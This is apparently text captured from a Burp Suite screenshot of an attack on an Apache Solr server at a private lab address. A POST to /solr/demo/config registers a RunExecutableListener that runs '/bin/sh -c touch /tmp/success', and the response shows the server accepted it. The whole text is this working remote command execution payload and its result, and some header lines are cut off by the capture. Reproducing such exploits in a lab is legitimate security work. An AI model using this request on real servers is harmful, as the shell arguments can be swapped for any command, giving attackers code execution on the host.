 Send
Cancel
Target: http://192.168.8.147:89
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.8.147:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
7 Connection: close
8 Content-Length: 166
9
10 {
"add-listener":{
"event":"postCommit",
"name":"newlistener",
"class":"solr.RunExecutableListener",
"exe":"sh",
"dir":"/bin/",
"args":[
"-c",
"touch /tmp/success"
]
}
}
11
12
1 HTTP/1.1 200 OK
2 Content-Type: text/plain;charset=utf-8
3 Connection: close
4
5 {
6 "responseHeader":{
7 "status":0,
8 "QTime":397},
9 "WARNING":"This response format is experimental.  It i
likely to change in the future."}
10